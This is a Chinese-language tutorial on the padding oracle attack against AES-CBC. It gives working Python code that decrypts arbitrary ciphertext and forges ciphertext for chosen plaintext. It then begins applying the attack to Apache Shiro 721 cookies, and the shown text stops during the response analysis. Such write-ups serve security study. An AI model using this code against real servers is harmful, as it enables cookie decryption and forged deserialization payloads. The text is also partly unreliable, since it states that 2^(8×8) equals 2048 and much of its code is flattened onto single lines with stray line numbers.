Padding Oracle Attack
Padding Oracle Attack是一种基于填充验证的攻击,针对使用对称加密模式(如 AES-CBC)和特定填充方式(如 PKCS#5/PKCS#7)的系统。如果系统对解密后的填充验证有反馈(比如提示填充错误或成功),攻击者可以利用这一反馈逐字节地恢复密文的明文内容。本文试着分析其原理,如何通过代码实现攻击,以及如何利用该漏洞攻击存在Shiro 721漏洞的服务器。
1. CBC加密模式
在本文中,我们以CBC(Cipher-block chaining)加密模式为例。在CBC加密模式中,先将明文分成等长的若干块,然后每个明文块先与前一个密文块(经过加密的明文块)进行异或后,再加密。这种方法中,每个密文块都依赖于前面所有的明文块,而第一明文块依赖一个初始向量,该向量长度和块长度一样。由于初始向量每次是随机产生的,所以每次加密的值都会不一样。
\[\begin{array}{l} C_i=E_k(P_i⊕C_{i-1}) \\ C_0=IV \end{array}\] (加密过程)
(加密过程)
解密则是反过来,先取出初始向量(初始向量通常放在密文头部一同发送,在密码学层面初始向量无需保密),同样将密文分成与加密时一样长度的块。将密文块进行解密,再与下一个密文块进行异或,得到明文块,最后拼接成明文。而第一个密文块解密后与初始向量异或。
\[\begin{array}{l} P_i=D_k(C_i)⊕C_{i-1} \\ C_0=IV \end{array}\] (解密过程)
(解密过程)
但是明文长度不一定是块长的整数倍,所以需要将最后一块填充补齐。而CBC规定,缺n位填充n个0x0n,如缺两位,填充两位0x02。如果明文恰好是分组的整数倍,那么也会填充一个完整的块。
 (块长度为8字节,填充示意)
(块长度为8字节,填充示意)
2. 攻击过程
一段密文发送给服务器的时候,会先解密,然后再校验明文的填充位是否正确,如果错误则抛出异常,如果正确则返回解密结果。

上图是一个密文块解密的过程,有如下数据:
- 分块长度为8字节
- 密文(Cipher):
0x7A812356D27E1FAD - 中间值(Intermediary Value):
0x744BB0415063728D - 初始向量(Initialization Vector):
0x1122334455667788 - 明文(Plaintext):
AES+0x0505050505假设现有一台服务器用于解密校验,解密成功则会返回True,填充校验失败返回Error。传给服务器的数据格式是IV+C(初始向量拼接上密文)。现我们仅知道密文和初始向量,那么如何才能在没有密钥的情况下破解出明文? (为了区分中间值和初始向量的符号表示,中间值为MV,初始向量为IV)- 先假设初始向量为
0x0000000000000000,将其与密文拼接后发送给系统,系统的解密结果如下:
 (需要强调的是,对于破解密文时,中间值和明文是不可见的)
(需要强调的是,对于破解密文时,中间值和明文是不可见的)中间值与0异或的结果是中间值本身。对于这个结果系统返回的肯定是Error,因为块长度为8字节,那么填充字节只会是0x01到0x08之间的值。系统会先进行上面的运算,这个解密的操作不会报错,因为只是数学计算而已。但是在校验填充位的时候,明文最后一字节P[7]的值
0x8D不符合填充规范,所以系统会返回Error。 - 先假设初始向量为
传入初始向量,值为
0x000000000000008C,系统解密过程如下:
同样系统解密过程不会报错,校验的时候P[7]的值为
0x01,符合填充规范,至于解密出的明文在业务层面是否正确,加解密算法并不关心。现在得到IV[7]=0x8C,P[7]=0x01$∵P_7=MV_7⊕IV_7$
$∴MV_7=P_7⊕IV_7=01⊕8C=8D$
经过以上计算,得到中间值的第7个字节的值为
0x8D。这是在知晓MV[7]的值时,得到IV[7]的值是
0x8C。从攻击的角度,在不知道中间值的情况下,得到对应的初始向量,再反推中间值。不难看出只有一个值与MV[7]异或的结果为0x01,其余情况系统校验填充规则失败,所以可以爆破出P[7]为0x01时,IV[7]的值,进而计算出真正的MV[7]的值。这便是padding oracle这种攻击方式的关键之处。在得到中间值的第8个字节的值之后,就可以爆破其第7个字节 现在需要系统校验最后两个字节,所以填充的值为
0x02。为了保证初始向量与中间值异或的第8个字节的值为0x02,计算初始向量第8个字节的值 $0x02⊕0x8D=0x8F$ 得到第二轮计算的开始的初始向量为0x000000000000008F,通过爆破得到IV[6]的值为0x70,解密示意如下:
$∴MV_6=P_6⊕IV_6=02⊕70=72$
现在得到中间值为
0x************728D每一个字节有256个值,每个字节至多爆破256次,一个8字节长的块需要爆破$2^{8×8}=2048$次。现在计算出所有的中间值,如下:

至此得到了完整的中间值
0x744BB0415063728D,加上原本就掌握的初始向量0x1122334455667788$P=MV⊕IV$
$P==0x744BB0415063728D⊕0x1122334455667788=0x6569830505050505$
去除5字节的填充位,实际有效数据
0x656983,即明文AES,最终在不知晓密钥的情况下获得了明文。这只是一个块的情况下,一般情况下肯定有多个块,但是逐字节爆破的方式是一样的,只是上面过程的初始向量换成了前一个密文块
3. 原理
由于块加密(分组加密)要求明文数据必须为块长的整数倍,所以需要对最后一个块进行填充以满足块长要求。解密后会检查填充位是否符合要求,如果填充不正确,则系统会返回不同的错误信息,类似于爆破账密的时候,服务器会返回“用户名不存在”、“密码错误”或“登录成功”,根据系统反馈的信息之间的差异,逐字节爆破出正确的值。所以利用这种攻击有两个前提条件:
- 拥有初始向量和密文
- 系统校验填充正确或错误的返回信息之间存在差异
4. Python实现解密任意密文
先实现基于AES/128/CBC/PKCS#7的加解密函数
由于使用的
pycryptodome加解密库不支持PKCS#5,这里使用的是PKCS#7,但是原理、效果是一样的,不会影响实验结果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
key = b'0123456789abcdef'
# 因为该加解密库默认的块长是16字节,所以这里实际的默认初始向量为0x00112233445566778899AABBCCDDEEFF
iv = bytes([0x00, 0x11, 0x22, 0x33, 0x44, 0x55, 0x66, 0x77, 0x88, 0x99, 0xAA, 0xBB, 0xCC, 0xDD, 0xEE, 0xFF])
# 加密函数
def aes_encrypt(plaintext: str, key=key, iv=iv) -> bytes:
# 将明文数据转换为字节
plaintext_bytes = plaintext.encode('utf-8')
# 使用CBC模式
cipher = AES.new(key, AES.MODE_CBC, iv)
ciphertext = cipher.encrypt(pad(plaintext_bytes, AES.block_size, 'pkcs5'))
return ciphertext
# 解密函数
def aes_decrypt(ciphertext: bytes, key=key, iv=iv) -> bytes:
# 使用CBC模式进行解密并去除填充
cipher = AES.new(key, AES.MODE_CBC, iv)
decrypted = unpad(cipher.decrypt(ciphertext), AES.block_size, 'pkcs5')
return decrypted
测试一下
1
2
print('加密: ' + str(aes_encrypt('AES')))
print('解密: ' + aes_decrypt(b'\xf6\xae0H\xb3\x19\n\xa1\x01\x7f\x8f \xa2R\x99\xde').decode('utf-8'))

尝试将传入的初始向量改为全0
1 2
iv = bytes([0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]) print('解密: ' + aes_decrypt(b'\xf6\xae0H\xb3\x19\n\xa1\x01\x7f\x8f \xa2R\x99\xde', iv=iv).decode('utf-8'))

可以看到抛出了
BadPaddingException异常,表示填充失败爆破初始向量最后一个字节,看是否能得到一个不抛出异常的值
1 2 3 4 5 6 7 8 9
iv = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0] for i in range(256): try: iv[-1] = i bytes_iv = bytes(iv) aes_decrypt(b'\xf6\xae0H\xb3\x19\n\xa1\x01\x7f\x8f \xa2R\x99\xde', iv=bytes_iv) print(f'iv: {iv}') except ValueError as e: pass

爆破出的填充正确的值为243即
0xF3,该值是的解密后的数据最后一个填充位值为0x01证明该方法没问题,现在只需要写出爆破整个密文块对应的中间值块的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42
from Crypto.Cipher import AES from AesAlgorithm import aes_decrypt # 块长 BLOCK_SIZE = AES.block_size def poa_decrypt(cipher_block: list, intermediary_value: list, index=1, decrypt_func=None): """ 核心函数,通过变换传入的上一个密文块/初始向量,根据解密系统返回的差异,爆破密文块对应的中间值 :param cipher_block: 密文块 :param intermediary_value: 中间值块,用于接收爆破出来的中间值 :param index: 当前爆破的中间值块下标,倒序,也可以理解为爆破的第几轮 :param decrypt_func: 解密函数,通过穿入解密回调函数可以自定义解密逻辑 :return: """ if decrypt_func is None: decrypt_func = aes_decrypt # 传给解密系统的上一个密文块,初始为全0,值为已爆破的中间值块的值与爆破轮次异或 tmp_last_cipher_block = [0] * BLOCK_SIZE if len(intermediary_value) > 0: for i in range(-1, -1 - len(intermediary_value), -1): tmp_last_cipher_block[i] = intermediary_value[i] ^ index # 要爆破的中间值块字节位下标 crack_index = -index # 所有的块都以列表形式处理,方便 _bytes_cipher = bytes(cipher_block) for i in range(256): tmp_last_cipher_block[crack_index] = i _bytes_block = bytes(tmp_last_cipher_block) try: # 解密 decrypt_func(_bytes_cipher, iv=_bytes_block) # 未报异常则将爆破出来的值与轮次异或,并插入中间值块 intermediary_value.insert(0, i ^ index) index += 1 if index > 16: break # 再次调用poa_decrypt(),直到16字节全部爆破 poa_decrypt(cipher_block, intermediary_value, index, decrypt_func=decrypt_func) except ValueError as e: pass
测试一下:
1 2 3 4 5 6 7 8 9 10 11 12
intermediary_value = [] poa_decrypt(b'\xf6\xae0H\xb3\x19\n\xa1\x01\x7f\x8f \xa2R\x99\xde', intermediary_value,) plain_block = [] iv = bytes([0x00, 0x11, 0x22, 0x33, 0x44, 0x55, 0x66, 0x77, 0x88, 0x99, 0xAA, 0xBB, 0xCC, 0xDD, 0xEE, 0xFF]) for i in range(len(intermediary_value)): plain_block.append(intermediary_value[i] ^ iv[i]) print('中间值: ' + str(intermediary_value)) print('明文块: ' + str(plain_block)) # 由于填充位可能被解析为\r,去掉填充位 end = len(plain_block) - plain_block[-1] print('解密: '+ bytes(plain_block[:end]).decode('utf-8'))

成功解密密文
这只是处理一个块的情况,下面是完善后能处理任意长度的密文的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99
from Crypto.Cipher import AES from AesAlgorithm import aes_decrypt, aes_encrypt import binascii # 块长 BLOCK_SIZE = AES.block_size def split_blocks(text, is_plaintext=False) -> list: # 按照块长切分明/密文块,每一块为字节数组,一个元素代表一个字节 if type(text) is str: text = text.encode('utf-8') block_size = BLOCK_SIZE block_num = int(((len(text) + block_size) / block_size)) blocks = [] for i in range(block_num): start = i * block_size end = (i + 1) * block_size end = end if end < len(text) else len(text) if start == end: break blocks.append(list(text[start:end])) if is_plaintext: # 明文块需要填充 padding_num = block_size - len(blocks[-1]) if padding_num == 0: blocks.append(bytes([block_size] * block_size)) else: blocks[-1] += bytes([padding_num] * padding_num) return blocks def poa_decrypt(cipher_block: list, intermediary_value: list, index=1, decrypt_func=None): """ 核心函数,通过变换传入的上一个密文块/初始向量,根据解密系统返回的差异,爆破密文块对应的中间值 :param cipher_block: 密文块 :param intermediary_value: 中间值块,用于接收爆破出来的中间值 :param index: 当前爆破的中间值块下标,倒序 :param decrypt_func: 解密函数,通过穿入解密回调函数可以自定义解密逻辑 :return: """ if decrypt_func is None: decrypt_func = aes_decrypt tmp_last_cipher_block = [0] * BLOCK_SIZE if len(intermediary_value) > 0: for i in range(-1, -1 - len(intermediary_value), -1): tmp_last_cipher_block[i] = intermediary_value[i] ^ index # 要爆破的字节位下标 crack_index = -index _bytes_cipher = bytes(cipher_block) for i in range(256): tmp_last_cipher_block[crack_index] = i _bytes_block = bytes(tmp_last_cipher_block) try: decrypt_func(_bytes_cipher, iv=_bytes_block) intermediary_value.insert(0, i ^ index) index += 1 if index > 16: break poa_decrypt(cipher_block, intermediary_value, index, decrypt_func=decrypt_func) except ValueError as e: pass def get_plain_block(cipher_block: list, last_cipher_block: list, is_last_block: bool): # 根据中间值获取明文 intermediary_value = [] poa_decrypt(cipher_block, intermediary_value) plain_block = [] for i in range(len(last_cipher_block)): plain_block.append(intermediary_value[i] ^ last_cipher_block[i]) if is_last_block: end = len(plain_block) - plain_block[-1] plain_block = plain_block[0:end] return bytes(plain_block) def crack_plaintext(ciphertext, iv) -> bytes: """ 逐字节爆破中间值,再逐块解密数据 :param ciphertext: 密文 :param iv: 初始向量 :return: 明文,字节形式 """ blocks = split_blocks(ciphertext) blocks.insert(0, list(iv)) plaintext = b'' for i in range(len(blocks) - 1): if i + 1 == len(blocks) - 1: plaintext += get_plain_block(blocks[i + 1], blocks[i], True) else: plaintext += get_plain_block(blocks[i + 1], blocks[i], False) return plaintext
测试一下
1 2 3
cipher = b'\xee\xe7\'s\xae7(f ... \x1fWG\xe6E' iv = bytes([0x00, 0x11, 0x22, 0x33, 0x44, 0x55, 0x66, 0x77, 0x88, 0x99, 0xAA, 0xBB, 0xCC, 0xDD, 0xEE, 0xFF]) print('明文: ' + crack_plaintext(cipher, iv).decode('utf-8'))

破解出的明文
5. 加密任意数据
上面只是利用padding oracle解密数据,但在实际利用的时候需要将payload加密,才能与系统正常交互。那paddnng orcale能用于加密任意数据吗?试着推导一下:
∵$P[n]=D_k(C[n])⊕C[n-1]$ (解密公式,D为解密算法,n为块序号)
∴$MV[n]=D_k(C[n])=P[n]⊕C[n-1]$ (MV是中间值)
∵$P’[n]=MV[n]⊕C’[n-1]$ (P’是要加密的明文,C’是伪造的密文)
∴$C’[n-1]=MV[n]⊕P’[n]$
∴$C’[n-1]=P[n]⊕C[n-1]⊕P’[n]$
由上述推论可以得到第n-1个伪造的密文块可以由第n个明文块、第n-1个密文块、第n个要加密的明文块异或得到。那么只需要密文、对应的明文就可以得到要伪造的密文了吗?
根据$C’{n-1}=P_n⊕C{n-1}⊕P’_n$得到下面的式子:
$C’[2]=P’[3]⊕P[3]⊕C[2]$
$C’[1]=P’[2]⊕P[2]⊕C[1]$
$C’[0]=P’[1]⊕P[1]⊕C[0]$
然后得到密文:C’[0]||C’[1]||C’[2]||C[3]。然而这段密文解密后只有最后一块C[3]解密后为期望的P’[3],其他都是一段无意义的数据。

但是按照上述推论实现的加密方法,解密后的数据只有最后16字节是期望的值
因为:$P’[n]=C’[n-1]⊕P[n]⊕C[n-1]=C’[n-1]⊕D_k(C[n])⊕C[n-1]⊕C[n-1]=C’[n-1]⊕D_k(C[n])$
即:$P’[n]=C’[n-1]⊕D_k(C[n])$
所以有:
$P’[3]=C’[2]⊕D_k(C[3])$
$P’[2]=C’[1]⊕D_k(C[2])$
$P’[1]=C’[0]⊕D_k(C[1])$
可以看到解密依赖于伪造的前一个密文块,以及原来明文对应的密文块。但是除了最后一个密文块C[3],其余密文块均已被修改。即$D_k(C[n-1])$实际在系统的解密过程中是$D_k(C’[n-1])$,而$D_k(C’[n-1])$解密之后的中间值是未知的。所以解密后除了最后一个明文块是需要的数据,其余都是不可控的未知数据,因此这种方式达不到加密任意数据的目的。
$D_k(C’[n-1])$实际就是中间值,由于这个中间值未知导致了解密出来的数据不符合预期,那么有没有办法控制这个中间值或者得到这个中间值呢?回想一下前文利用padding oracle解密的时候,关键一步就是通过利用填充正确与否的提示,爆破加密块对应中间值的每一字节,得到中间值再与前一密文块异或得到对应的明文块。而我们就可以通过这个方法,获得伪造的密文块在系统解密后对应的中间值,即$D_k(C’[n-1])$的值,这样就可以根据中间值计算。推导过程如下:
(共有n个需要加密的明文块)
最后一个明文块:$P’[n]=C’[n-1]⊕D_k(C[n])$
得到倒数第二个密文块:$C’[n-1]=P’[n]⊕D_k(C[n])=P’[n]⊕MV[n]$
倒数第三个密文块:$C’[n-2]=P’[n-1]⊕D_k(C[n-1])=P’[n-1]⊕MV[n-1]$
此时C[n-1]实际上已经改变为C’[n-1],所以倒数第三个密文块值为$C’[n-2]=P’[n-1]⊕D_k(C’[n-1])=P’[n-1]⊕MV’[n-1]$
那么可以得到以下等式:
(n≥1)
$C’[n]=C[n]$
$C’[n-1]=P’[n]⊕MV[n]$
$C’[n-2]=P’[n-1]⊕MV’[n-1]$
…
$C’[0]=P’[1]⊕MV’[1]$
新密文为:C’[1]||C’[2]||…||C[n],初始向量为C’[0]。
实现思路:
- 先获取原密文块最后两个块,不足两个由初始向量充当第一个密文块
- 通过padding oracle爆破最后一个密文块的中间值,再与要加密的最后一个明文块异或得到倒数第二个密文块
- 再通过padding oracle爆破倒数第二个密文块的其中间值,再与上一个要加密的明文块异或得到倒数第三个密文块,如此反复直至得到每一块要加密的明文块前面一个密文块
- 拼接所有的密文块
从上述思路可以看出,只需要两个密文块即可实现加密任意长度的明文
代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
from AesAlgorithm import aes_decrypt, aes_encrypt
from DecryptByPoa import poa_decrypt, split_blocks
def xor_list(*args):
# 对列表元素进行异或计算
result = []
for i in range(len(args[0])):
xor_result = args[0][i]
for lst in args[1:]:
xor_result ^= lst[i]
result.append(xor_result)
return result
def calc_penultimate_cipher_block(forge_plain_block, last_intermediary_value):
# 计算倒数第二块密文
# C'[n-1]=P'[n]^P[n]^C[n-1]=P'[n]^D(C[n]) n为明文块的块数
return xor_list(forge_plain_block, last_intermediary_value)
def recalc_cipher_block(cipher_block, plain_block, decrypt_func=None):
# 根据当前密文块以及明文块,重新计算上一块密文块
# 爆破当前密文块的解密后的中间值
intermediary_value = []
poa_decrypt(cipher_block, intermediary_value=intermediary_value, decrypt_func=decrypt_func)
# C'[n-1]=P'[n]^MV[n]
last_cipher_block = xor_list(intermediary_value, plain_block)
return last_cipher_block
def crack_end_ciphertext(ciphertext, iv, decrypt_func=None):
# 获取最后两块密文,以及最后一块密文对应的中间值
cipher_blocks = split_blocks(iv + ciphertext)[-2:]
intermediary_value = []
poa_decrypt(cipher_blocks[1], intermediary_value=intermediary_value, decrypt_func=decrypt_func)
return intermediary_value, cipher_blocks
def encrypt_ciphertext(ori_ciphertext, forge_plaintext, ori_iv, decrypt_func=None):
"""
根据最后两块密文,和最后一块密文对应的明文,在没有密钥的情况下,加密任意数据。
密文块、明文块、中间值,均转为整型列表,一个字节为一个元素,如:[16, 146, 28, 101, 34, 172, 35, 234, 229, 222, 121, 54, 221, 249, 57, 63]
:param ori_ciphertext: 原始密文
:param forge_plaintext: 要加密的明文
:param ori_iv: 初始向量(实际上当密文块数大于等于2时,无需初始向量)
:param decrypt_func: 原始
:return: 新的初始向量与新密文
"""
# 爆破解密最后一块密文对应的中间值,以及获取最后两块密文
last_intermediary_value, end_cipher_blocks = crack_end_ciphertext(ori_ciphertext, ori_iv, decrypt_func=decrypt_func)
plain_blocks = split_blocks(forge_plaintext, True)
new_cipher_blocks = [
calc_penultimate_cipher_block(plain_blocks[-1], last_intermediary_value),
end_cipher_blocks[1]]
# 从倒数第二个明文块开始,获取其对应的上一个密文块
for i in range(-2, -1 - len(plain_blocks), -1):
# C'[n-1] = P'[n]⊕D(C'[n]) = P'[n]⊕MV[n]
new_cipher_blocks.insert(0, recalc_cipher_block(new_cipher_blocks[i], plain_blocks[i], decrypt_func=decrypt_func))
print(f'block_{len(plain_blocks)+i}:\t {bytes(new_cipher_blocks[0])}')
new_iv = bytes(new_cipher_blocks[0])
ciphertext = b''
for i in range(1, len(new_cipher_blocks)):
ciphertext += bytes(new_cipher_blocks[i])
print(b'new ciphertext: ' + ciphertext)
print(b'new iv: ' + new_iv)
return new_iv, ciphertext

测试验证一下,利用POA这种方式加密后的数据被成功解密
6. 利用POA攻击Shiro 721
Shiro在1.2.4之后的版本,密钥都是随机生成,猜解很困难。但是Cookie的加密算法是AES的CBC块加密模式,而Padding Oracle Attack就可以攻击该加密方式。Shiro 721正是由于这种攻击方式导致加密失效,恶意攻击者可以利用这一点尝试不同的填充方式,类似于盲注,最终构造出合法的经过加密的反序列化payload。
6.1 搭建Shiro 721环境
1
2
3
git clone https://github.com/apache/shiro.git
// 切换至1.4.1版本
git checkout tags/shiro-root-1.4.1
该版本的Shiro演示环境就有Spring Boot,开箱即用。加载一下shiro-1.4.1\samples\spring-boot-web\pom.xml,然后启动项在src/master/java/org/apache/shiro/samples/WebApp.java,直接启动即可
6.2 响应差异分析
debug简单分析一下
加解密、序列化/反序列化本文不再具体分析,可以查阅Shiro550相关内容,二者没有本质区别

查看org.apache.shiro.mgt.AbstractRememberMeManager的构造方法,与1.24对比可以发现,后续的版本的密钥不再是被硬编码到代码中,而是服务器随机生成一个,所以通过爆破密钥的方式不太可行了
在org/apache/shiro/mgt/AbstractRememberMeManager的第467行代码的encrypt()方法体中打上断点,发送一个登录请求,查看其加密算法

可以看到,采用的还是AES/CBC/PKCS#5加密算法,其密钥长度和初始向量长度均为16字节。而该加密算法存在被Padding Oracle Attack攻击的潜在风险。从前文可知该攻击方式有两个利用条件:
- 拥有一段密文
- 系统对于填充成功或错误的反馈信息存在差异
Shiro 721的重点在于采用了这个具有漏洞的加密算法,通过padding oracle加密payload,其余和Shiro 550差别不大。
前文提到要利用padding oracle,需要服务器对于填充正确或失败的响应存在差异,所以现在分析一下其是否存在差异
正常发送带有cookie的请求报文
